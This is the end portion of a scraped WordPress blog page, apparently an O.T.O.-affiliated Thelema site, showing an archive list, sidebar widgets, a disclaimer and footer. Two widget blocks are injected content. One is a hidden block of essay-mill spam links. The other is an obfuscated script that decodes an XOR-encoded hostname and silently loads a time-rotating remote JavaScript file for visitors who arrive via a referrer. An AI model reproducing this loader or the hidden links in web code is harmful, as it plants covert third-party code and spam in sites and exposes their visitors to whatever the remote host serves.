	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2025 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1403694471&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Ftag%2Fwitchcraft%2F&ul=en-us%40posix&dt=%23witchcraft%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1831440654&gjid=1404025306&cid=558359046.1762502274&tid=UA-56484833-1&_gid=822712287.1762502274&_r=1&_slc=1&z=1239816497
body_size: -285
content:
2,cG-S7B1EEB5VB